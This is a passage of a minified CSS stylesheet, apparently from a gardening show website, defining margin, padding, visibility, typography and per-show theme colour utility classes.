em!important;margin-bottom:1.618rem!important}.u-m-4-md{margin:2.427rem!important}.u-m-t-4-md{margin-top:2.427rem!important}.u-m-r-4-md{margin-right:2.427rem!important}.u-m-b-4-md{margin-bottom:2.427rem!important}.u-m-l-4-md{margin-left:2.427rem!important}.u-m-x-4-md{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-md{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-md{margin:4.854rem!important}.u-m-t-5-md{margin-top:4.854rem!important}.u-m-r-5-md{margin-right:4.854rem!important}.u-m-b-5-md{margin-bottom:4.854rem!important}.u-m-l-5-md{margin-left:4.854rem!important}.u-m-x-5-md{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-md{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-md{padding:0!important}.u-p-t-0-md{padding-top:0!important}.u-p-r-0-md{padding-right:0!important}.u-p-b-0-md{padding-bottom:0!important}.u-p-l-0-md{padding-left:0!important}.u-p-x-0-md{padding-right:0!important;padding-left:0!important}.u-p-y-0-md{padding-top:0!important;padding-bottom:0!important}.u-p-1-md{padding:.4045rem!important}.u-p-t-1-md{padding-top:.4045rem!important}.u-p-r-1-md{padding-right:.4045rem!important}.u-p-b-1-md{padding-bottom:.4045rem!important}.u-p-l-1-md{padding-left:.4045rem!important}.u-p-x-1-md{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-md{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-md{padding:.809rem!important}.u-p-t-2-md{padding-top:.809rem!important}.u-p-r-2-md{padding-right:.809rem!important}.u-p-b-2-md{padding-bottom:.809rem!important}.u-p-l-2-md{padding-left:.809rem!important}.u-p-x-2-md{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-md{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-md{padding:1.618rem!important}.u-p-t-3-md{padding-top:1.618rem!important}.u-p-r-3-md{padding-right:1.618rem!important}.u-p-b-3-md{padding-bottom:1.618rem!important}.u-p-l-3-md{padding-left:1.618rem!important}.u-p-x-3-md{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-md{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-md{padding:2.427rem!important}.u-p-t-4-md{padding-top:2.427rem!important}.u-p-r-4-md{padding-right:2.427rem!important}.u-p-b-4-md{padding-bottom:2.427rem!important}.u-p-l-4-md{padding-left:2.427rem!important}.u-p-x-4-md{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-md{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-md{padding:4.854rem!important}.u-p-t-5-md{padding-top:4.854rem!important}.u-p-r-5-md{padding-right:4.854rem!important}.u-p-b-5-md{padding-bottom:4.854rem!important}.u-p-l-5-md{padding-left:4.854rem!important}.u-p-x-5-md{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-md{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-md{margin:auto!important}.u-m-t-auto-md{margin-top:auto!important}.u-m-r-auto-md{margin-right:auto!important}.u-m-b-auto-md{margin-bottom:auto!important}.u-m-l-auto-md{margin-left:auto!important}.u-m-x-auto-md{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-md{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:61.25em){.u-m-0-lg{margin:0!important}.u-m-t-0-lg{margin-top:0!important}.u-m-r-0-lg{margin-right:0!important}.u-m-b-0-lg{margin-bottom:0!important}.u-m-l-0-lg{margin-left:0!important}.u-m-x-0-lg{margin-right:0!important;margin-left:0!important}.u-m-y-0-lg{margin-top:0!important;margin-bottom:0!important}.u-m-1-lg{margin:.4045rem!important}.u-m-t-1-lg{margin-top:.4045rem!important}.u-m-r-1-lg{margin-right:.4045rem!important}.u-m-b-1-lg{margin-bottom:.4045rem!important}.u-m-l-1-lg{margin-left:.4045rem!important}.u-m-x-1-lg{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-lg{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-lg{margin:.809rem!important}.u-m-t-2-lg{margin-top:.809rem!important}.u-m-r-2-lg{margin-right:.809rem!important}.u-m-b-2-lg{margin-bottom:.809rem!important}.u-m-l-2-lg{margin-left:.809rem!important}.u-m-x-2-lg{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-lg{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-lg{margin:1.618rem!important}.u-m-t-3-lg{margin-top:1.618rem!important}.u-m-r-3-lg{margin-right:1.618rem!important}.u-m-b-3-lg{margin-bottom:1.618rem!important}.u-m-l-3-lg{margin-left:1.618rem!important}.u-m-x-3-lg{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-lg{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-lg{margin:2.427rem!important}.u-m-t-4-lg{margin-top:2.427rem!important}.u-m-r-4-lg{margin-right:2.427rem!important}.u-m-b-4-lg{margin-bottom:2.427rem!important}.u-m-l-4-lg{margin-left:2.427rem!important}.u-m-x-4-lg{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-lg{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-lg{margin:4.854rem!important}.u-m-t-5-lg{margin-top:4.854rem!important}.u-m-r-5-lg{margin-right:4.854rem!important}.u-m-b-5-lg{margin-bottom:4.854rem!important}.u-m-l-5-lg{margin-left:4.854rem!important}.u-m-x-5-lg{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-lg{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-lg{padding:0!important}.u-p-t-0-lg{padding-top:0!important}.u-p-r-0-lg{padding-right:0!important}.u-p-b-0-lg{padding-bottom:0!important}.u-p-l-0-lg{padding-left:0!important}.u-p-x-0-lg{padding-right:0!important;padding-left:0!important}.u-p-y-0-lg{padding-top:0!important;padding-bottom:0!important}.u-p-1-lg{padding:.4045rem!important}.u-p-t-1-lg{padding-top:.4045rem!important}.u-p-r-1-lg{padding-right:.4045rem!important}.u-p-b-1-lg{padding-bottom:.4045rem!important}.u-p-l-1-lg{padding-left:.4045rem!important}.u-p-x-1-lg{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-lg{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-lg{padding:.809rem!important}.u-p-t-2-lg{padding-top:.809rem!important}.u-p-r-2-lg{padding-right:.809rem!important}.u-p-b-2-lg{padding-bottom:.809rem!important}.u-p-l-2-lg{padding-left:.809rem!important}.u-p-x-2-lg{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-lg{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-lg{padding:1.618rem!important}.u-p-t-3-lg{padding-top:1.618rem!important}.u-p-r-3-lg{padding-right:1.618rem!important}.u-p-b-3-lg{padding-bottom:1.618rem!important}.u-p-l-3-lg{padding-left:1.618rem!important}.u-p-x-3-lg{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-lg{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-lg{padding:2.427rem!important}.u-p-t-4-lg{padding-top:2.427rem!important}.u-p-r-4-lg{padding-right:2.427rem!important}.u-p-b-4-lg{padding-bottom:2.427rem!important}.u-p-l-4-lg{padding-left:2.427rem!important}.u-p-x-4-lg{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-lg{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-lg{padding:4.854rem!important}.u-p-t-5-lg{padding-top:4.854rem!important}.u-p-r-5-lg{padding-right:4.854rem!important}.u-p-b-5-lg{padding-bottom:4.854rem!important}.u-p-l-5-lg{padding-left:4.854rem!important}.u-p-x-5-lg{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-lg{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-lg{margin:auto!important}.u-m-t-auto-lg{margin-top:auto!important}.u-m-r-auto-lg{margin-right:auto!important}.u-m-b-auto-lg{margin-bottom:auto!important}.u-m-l-auto-lg{margin-left:auto!important}.u-m-x-auto-lg{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-lg{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:81.25em){.u-m-0-xl{margin:0!important}.u-m-t-0-xl{margin-top:0!important}.u-m-r-0-xl{margin-right:0!important}.u-m-b-0-xl{margin-bottom:0!important}.u-m-l-0-xl{margin-left:0!important}.u-m-x-0-xl{margin-right:0!important;margin-left:0!important}.u-m-y-0-xl{margin-top:0!important;margin-bottom:0!important}.u-m-1-xl{margin:.4045rem!important}.u-m-t-1-xl{margin-top:.4045rem!important}.u-m-r-1-xl{margin-right:.4045rem!important}.u-m-b-1-xl{margin-bottom:.4045rem!important}.u-m-l-1-xl{margin-left:.4045rem!important}.u-m-x-1-xl{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-xl{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-xl{margin:.809rem!important}.u-m-t-2-xl{margin-top:.809rem!important}.u-m-r-2-xl{margin-right:.809rem!important}.u-m-b-2-xl{margin-bottom:.809rem!important}.u-m-l-2-xl{margin-left:.809rem!important}.u-m-x-2-xl{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-xl{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-xl{margin:1.618rem!important}.u-m-t-3-xl{margin-top:1.618rem!important}.u-m-r-3-xl{margin-right:1.618rem!important}.u-m-b-3-xl{margin-bottom:1.618rem!important}.u-m-l-3-xl{margin-left:1.618rem!important}.u-m-x-3-xl{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-xl{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-xl{margin:2.427rem!important}.u-m-t-4-xl{margin-top:2.427rem!important}.u-m-r-4-xl{margin-right:2.427rem!important}.u-m-b-4-xl{margin-bottom:2.427rem!important}.u-m-l-4-xl{margin-left:2.427rem!important}.u-m-x-4-xl{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-xl{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-xl{margin:4.854rem!important}.u-m-t-5-xl{margin-top:4.854rem!important}.u-m-r-5-xl{margin-right:4.854rem!important}.u-m-b-5-xl{margin-bottom:4.854rem!important}.u-m-l-5-xl{margin-left:4.854rem!important}.u-m-x-5-xl{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-xl{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-xl{padding:0!important}.u-p-t-0-xl{padding-top:0!important}.u-p-r-0-xl{padding-right:0!important}.u-p-b-0-xl{padding-bottom:0!important}.u-p-l-0-xl{padding-left:0!important}.u-p-x-0-xl{padding-right:0!important;padding-left:0!important}.u-p-y-0-xl{padding-top:0!important;padding-bottom:0!important}.u-p-1-xl{padding:.4045rem!important}.u-p-t-1-xl{padding-top:.4045rem!important}.u-p-r-1-xl{padding-right:.4045rem!important}.u-p-b-1-xl{padding-bottom:.4045rem!important}.u-p-l-1-xl{padding-left:.4045rem!important}.u-p-x-1-xl{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-xl{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-xl{padding:.809rem!important}.u-p-t-2-xl{padding-top:.809rem!important}.u-p-r-2-xl{padding-right:.809rem!important}.u-p-b-2-xl{padding-bottom:.809rem!important}.u-p-l-2-xl{padding-left:.809rem!important}.u-p-x-2-xl{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-xl{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-xl{padding:1.618rem!important}.u-p-t-3-xl{padding-top:1.618rem!important}.u-p-r-3-xl{padding-right:1.618rem!important}.u-p-b-3-xl{padding-bottom:1.618rem!important}.u-p-l-3-xl{padding-left:1.618rem!important}.u-p-x-3-xl{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-xl{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-xl{padding:2.427rem!important}.u-p-t-4-xl{padding-top:2.427rem!important}.u-p-r-4-xl{padding-right:2.427rem!important}.u-p-b-4-xl{padding-bottom:2.427rem!important}.u-p-l-4-xl{padding-left:2.427rem!important}.u-p-x-4-xl{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-xl{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-xl{padding:4.854rem!important}.u-p-t-5-xl{padding-top:4.854rem!important}.u-p-r-5-xl{padding-right:4.854rem!important}.u-p-b-5-xl{padding-bottom:4.854rem!important}.u-p-l-5-xl{padding-left:4.854rem!important}.u-p-x-5-xl{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-xl{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-xl{margin:auto!important}.u-m-t-auto-xl{margin-top:auto!important}.u-m-r-auto-xl{margin-right:auto!important}.u-m-b-auto-xl{margin-bottom:auto!important}.u-m-l-auto-xl{margin-left:auto!important}.u-m-x-auto-xl{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-xl{margin-top:auto!important;margin-bottom:auto!important}}.t-chelsea .u-theme-color{color:#623a7d}.t-hampton .u-theme-color{color:#9e1f4b}.t-tatton .u-theme-color{color:#3b6b58}.t-cardiff .u-theme-color{color:#a86c25}.t-chatsworth .u-theme-color{color:#7d0a52}.t-malvern-spring .u-theme-color{color:#4570b4}.t-malvern-autumn .u-theme-color{color:#0d668a}.t-gardeners-world .u-theme-color{color:#ff5a00}.t-london .u-theme-color{color:#005747}.t-urban .u-theme-color{color:#e55a13}.t-wentworth .u-theme-color{color:#3b6b58}.t-chelsea .u-theme-color-alt{color:#ebebf5}.t-hampton .u-theme-color-alt{color:#fceaf2}.t-tatton .u-theme-color-alt{color:#def2ef}.t-cardiff .u-theme-color-alt{color:#fff2d3}.t-chatsworth .u-theme-color-alt{color:#eedfed}.t-malvern-spring .u-theme-color-alt{color:#ddf2f9}.t-malvern-autumn .u-theme-color-alt{color:#ddf2f9}.t-gardeners-world .u-theme-color-alt{color:#ffdecc}.t-london .u-theme-color-alt{color:#dcefe2}.t-urban .u-theme-color-alt{color:#e55a13}.t-wentworth .u-theme-color-alt{color:#def2ef}.t-chelsea .u-theme-text{color:#623a7d}.t-hampton .u-theme-text{color:#9e1f4b}.t-tatton .u-theme-text{color:#3b6b58}.t-cardiff .u-theme-text{color:#a86c25}.t-chatsworth .u-theme-text{color:#7d0a52}.t-malvern-spring .u-theme-text{color:#4570b4}.t-malvern-autumn .u-theme-text{color:#0d668a}.t-gardeners-world .u-theme-text{color:#aa3310}.t-london .u-theme-text{color:#005747}.t-urban .u-theme-text{color:#e55a13}.t-wentworth .u-theme-text{color:#3b6b58}.t-chelsea .u-theme-bg{background-color:#623a7d}.t-hampton .u-theme-bg{background-color:#9e1f4b}.t-tatton .u-theme-bg{background-color:#3b6b58}.t-cardiff .u-theme-bg{background-color:#a86c25}.t-chatsworth .u-theme-bg{background-color:#7d0a52}.t-malvern-spring .u-theme-bg{background-color:#4570b4}.t-malvern-autumn .u-theme-bg{background-color:#0d668a}.t-gardeners-world .u-theme-bg{background-color:#ff5a00}.t-london .u-theme-bg{background-color:#005747}.t-urban .u-theme-bg{background-color:#e55a13}.t-wentworth .u-theme-bg{background-color:#3b6b58}.t-chelsea .u-theme-bg-alt{background-color:#ebebf5}.t-hampton .u-theme-bg-alt{background-color:#fceaf2}.t-tatton .u-theme-bg-alt{background-color:#def2ef}.t-cardiff .u-theme-bg-alt{background-color:#fff2d3}.t-chatsworth .u-theme-bg-alt{background-color:#eedfed}.t-malvern-spring .u-theme-bg-alt{background-color:#ddf2f9}.t-malvern-autumn .u-theme-bg-alt{background-color:#ddf2f9}.t-gardeners-world .u-theme-bg-alt{background-color:#ffdecc}.t-london .u-theme-bg-alt{background-color:#dcefe2}.t-urban .u-theme-bg-alt{background-color:#e55a13}.t-wentworth .u-theme-bg-alt{background-color:#def2ef}.u-text-opacity-0{opacity:0!important}.u-text-opacity-25{opacity:.25!important}.u-text-opacity-50{opacity:.5!important}.u-text-opacity-75{opacity:.75!important}.u-text-opacity-100{opacity:1!important}.spin{animation:spin 1s linear 0s infinite}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}a[ng-click],a[data-ng-click]{cursor:pointer}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak{display:none!important}.ng-loading{display:none}.left{float:left}.right{float:right}.cf::after,.clear::after{clear:both;content:"";display:table}.clear-both{clear:both}.inline{display:inline!important}.block{display:block!important}.inline-block{display:inline-block!important}.hidden{display:none!important}.flex{display:flex!important}.show{display:block!important}.invisible{visibility:hidden}.hidden-accessible,.mega-menu__tooltip{position:absolute;left:-9999em}.sr-only{height:1px;width:1px;position:absolute;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.img-fluid{max-width:100%;height:auto}.img-contain{max-width:100%;max-height:100%;width:auto;height:auto}.img-circle{border-radius:50%}.img-rounded{border-radius:.375rem}.img-border{border:1px solid #b5cbc8}.img-thumbnail{width:150px!important;max-width:150px!important;-ms-interpolation-mode:bicubic}.img-thumbnail-small{width:100px!important;max-width:100px!important;-ms-interpolation-mode:bicubic}.img-thumbnail-large{width:200px!important;max-width:200px!important;-ms-interpolation-mode:bicubic}.no-underline{text-decoration:none}.allmargin{margin:2rem!important}.leftmargin{margin-left:2rem!important}.rightmargin{margin-right:2rem!important}.topmargin{margin-top:2rem!important}.bottommargin{margin-bottom:2rem!important}.clear-bottommargin{margin-bottom:-2rem!important}.allmargin-1px{margin:1px!important}.leftmargin-1px{margin-left:1px!important}.rightmargin-1px{margin-right:1px!important}.topmargin-1px{margin-top:1px!important}.bottommargin-1px{margin-bottom:1px!important}.clear-bottommargin-1px{margin-bottom:-1px!important}.allmargin-gutter{margin:1.618rem!important}.leftmargin-gutter{margin-left:1.618rem!important}.rightmargin-gutter{margin-right:1.618rem!important}.topmargin-gutter{margin-top:1.618rem!important}.bottommargin-gutter{margin-bottom:1.618rem!important}.clear-bottommargin-gutter{margin-bottom:-1.618rem!important}.allmargin-xs{margin:.5rem!important}.leftmargin-xs{margin-left:.5rem!important}.rightmargin-xs{margin-right:.5rem!important}.topmargin-xs{margin-top:.5rem!important}.bottommargin-xs{margin-bottom:.5rem!important}.clear-bottommargin-xs{margin-bottom:-.5rem!important}.allmargin-sm{margin:1rem!important}.leftmargin-sm{margin-left:1rem!important}.rightmargin-sm{margin-right:1rem!important}.topmargin-sm{margin-top:1rem!important}.bottommargin-sm{margin-bottom:1rem!important}.clear-bottommargin-sm{margin-bottom:-1rem!important}.allmargin-lg{margin:3rem!important}.leftmargin-lg{margin-left:3rem!important}.rightmargin-lg{margin-right:3rem!important}.topmargin-lg{margin-top:3rem!important}.bottommargin-lg{margin-bottom:3rem!important}.clear-bottommargin-lg{margin-bottom:-3rem!important}.allmargin-xl{margin:5rem!important}.leftmargin-xl{margin-left:5rem!important}.rightmargin-xl{margin-right:5rem!important}.topmargin-xl{margin-top:5rem!important}.bottommargin-xl{margin-bottom:5rem!important}.clear-bottommargin-xl{margin-bottom:-5rem!important}.nomargin{margin:0!important}.noleftmargin{margin-left:0!important}.norightmargin{margin-right:0!important}.notopmargin{margin-top:0!important}.nobottommargin{margin-bottom:0!important}.allpadding{padding:2rem!important}.leftpadding{padding-left:2rem!important}.rightpadding{padding-right:2rem!important}.toppadding{padding-top:2rem!important}.bottompadding{padding-bottom:2rem!important}.allpadding-1px{padding:1px!important}.leftpadding-1px{padding-left:1px!important}.rightpadding-1px{padding-right:1px!important}.toppadding-1px{padding-top:1px!important}.bottompadding-1px{padding-bottom:1px!important}.allpadding-xs{padding:.5rem!important}.leftpadding-xs{padding-left:.5rem!important}.rightpadding-xs{padding-right:.5rem!important}.toppadding-xs{padding-top:.5rem!important}.bottompadding-xs{padding-bottom:.5rem!important}.allpadding-sm{padding:1rem!important}.leftpadding-sm{padding-left:1rem!important}.rightpadding-sm{padding-right:1rem!important}.toppadding-sm{padding-top:1rem!important}.bottompadding-sm{padding-bottom:1rem!important}.allpadding-lg{padding:3rem!important}.leftpadding-lg{padding-left:3rem!important}.rightpadding-lg{padding-right:3rem!important}.toppadding-lg{padding-top:3rem!important}.bottompadding-lg{padding-bottom:3rem!important}.allpadding-xl{padding:5rem!important}.leftpadding-xl{padding-left:5rem!important}.rightpadding-xl{padding-right:5rem!important}.toppadding-xl{padding-top:5rem!important}.bottompadding-xl{padding-bottom:5rem!important}.nopadding{padding:0!important}.noleftpadding{padding-left:0!important}.norightpadding{padding-right:0!important}.notoppadding{padding-top:0!important}.nobottompadding{padding-bottom:0!important}.fixed{position:fixed!important}.relative{position:relative!important}.absolute{position:absolute!important}.static{position:static!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:29.9375em){.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}.hidden-xs{display:none!important}}@media (min-width:30em) and (max-width:46.1875em){.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}.hidden-sm{display:none!important}}@media (min-width:46.25em) and (max-width:61.1875em){.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}.hidden-md{display:none!important}}@media (min-width:61.25em){.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}.no-scroll,body.no-scroll{overflow:hidden}.text-primary{color:#006e50!important}.text-muted{color:#e7eeed!important}.text-action{color:#e83458!important}.text-action-alt{color:#a5195a!important}.text-brand{color:#006e50!important}.text-highlight{color:#578a83!important}.text-white{color:#fff!important}.text-icon{color:#006e50!important}.text-icon-alt{color:#37aa46!important}.text-hampton-primary,.text-pink{color:#9e1f4b!important}.text-red{color:#f0145a!important}.text-dark-green{color:#006e50!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}@media (min-width:30em){.text-left-sm{text-align:left!important}.text-right-sm{text-align:right!important}.text-center-sm{text-align:center!important}.text-justify-sm{text-align:justify!important}}@media (min-width:46.25em){.text-left-md{text-align:left!important}.text-right-md{text-align:right!important}.text-center-md{text-align:center!important}.text-justify-md{text-align:justify!important}}@media (min-width:61.25em){.text-left-lg{text-align:left!important}.text-right-lg{text-align:right!important}.text-center-lg{text-align:center!important}.text-justify-lg{text-align:justify!important}}@media (min-width:81.25em){.text-left-xl{text-align:left!important}.text-right-xl{text-align:right!important}.text-center-xl{text-align:center!important}.text-justify-xl{text-align:justify!important}}.text-uppercase{text-transform:uppercase!important}.text-lowercase{text-transform:lowercase!important}.text-capitalize{text-transform:capitalize!important}.text-xs{font-size:.822590304rem!important;line-height:1.215672!important}@media screen and (min-width:46.25em){.text-xs{font-size:.8680555556rem!important;line-height:1.152!important}}@media screen and (min-width:61.25em){.text-xs{font-size:.9548611111rem!important;line-height:1.0472727273!important}}.small,.text-small{font-size:1.0135135135rem!important;line-height:1.11!important}@media screen and (min-width:46.25em){.small,.text-small{font-size:1.0416666667rem!important;line-height:1.44!important}}@media screen and (min-width:61.25em){.small,.text-small{font-size:1.1458333333rem!important;line-height:1.3090909091!important}}.text-base{font-size:1.125rem!important;line-height:1.3333333333!important}@media screen and (min-width:46.25em){.text-base{font-size:1.25rem!important;line-height:1.6!important}}@media screen and (min-width:61.25em){.text-base{font-size:1.375rem!important;line-height:1.4545454545!important}}.text-large{font-size:1.24875rem!important;line-height:1.2012012012!important}@media screen and (min-width:46.25em){.text-large{font-size:1.8rem!important;line-height:1.3888888889!important}}@media screen and (min-width:61.25em){.text-large{font-size:1.98rem!important;line-height:1.2626262626!important}}.text-unleaded{line-height:.875em!important}.text-tall{transform:scale(.9,1);transform-origin:0 0}.text-light{font-weight:300!important}.regular,.text-normal{font-weight:400!important}.bold,.text-bold{font-weight:600!important}.bolder,.text-bolder{font-weight:900!important}.italic,.text-italic{font-style:italic!important}.text-headline{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif!important}.text-break{word-break:break-word;overflow-wrap:break-word}.text-truncate-2{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-3{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-4{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-5{display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden}.break-word{-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}.ell{white-space:nowrap!important;overflow:hidden!important;text-overflow:ellipsis!important}.no-wrap{white-space:nowrap!important}.wide-letters{letter-spacing:.15em}#mobile-nav-search{height:63px}#mobile-nav-search .nav-dropdown{position:absolute;width:100%}